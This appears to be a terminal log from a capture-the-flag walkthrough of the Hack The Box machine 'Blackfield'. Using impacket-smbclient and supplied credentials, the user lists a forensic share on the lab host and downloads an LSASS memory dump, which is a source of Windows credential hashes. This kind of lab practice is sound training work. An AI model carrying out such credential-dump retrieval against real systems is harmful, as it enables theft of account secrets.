 ┌──(kali㉿kali)-[~/Blackfield]
└─$ impacket-smbclient audit2020:'H@CKTHEB0X#'@10.10.10.192
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use forensic
# cd memory_analysis
# ls
drw-rw-rw-          0  Fri May 29 06:29:24 2020 .
drw-rw-rw-          0  Fri May 29 06:29:24 2020 ..
-rw-rw-rw-   37876530  Fri May 29 06:29:24 2020 conhost.zip
-rw-rw-rw-   24962333  Fri May 29 06:29:24 2020 ctfmon.zip
-rw-rw-rw-   23993305  Fri May 29 06:29:24 2020 dfsrs.zip
-rw-rw-rw-   18366396  Fri May 29 06:29:24 2020 dllhost.zip
-rw-rw-rw-    8810157  Fri May 29 06:29:24 2020 ismserv.zip
-rw-rw-rw-   41936098  Fri May 29 06:29:24 2020 lsass.zip
-rw-rw-rw-   64288607  Fri May 29 06:29:24 2020 mmc.zip
-rw-rw-rw-   13332174  Fri May 29 06:29:24 2020 RuntimeBroker.zip
-rw-rw-rw-  131983313  Fri May 29 06:29:24 2020 ServerManager.zip
-rw-rw-rw-   33141744  Fri May 29 06:29:24 2020 sihost.zip
-rw-rw-rw-   33756344  Fri May 29 06:29:24 2020 smartscreen.zip
-rw-rw-rw-   14408833  Fri May 29 06:29:24 2020 svchost.zip
-rw-rw-rw-   34631412  Fri May 29 06:29:24 2020 taskhostw.zip
-rw-rw-rw-   14255089  Fri May 29 06:29:24 2020 winlogon.zip
-rw-rw-rw-    4067425  Fri May 29 06:29:24 2020 wlms.zip
-rw-rw-rw-   18303252  Fri May 29 06:29:24 2020 WmiPrvSE.zip
# get lsass.zip
# exit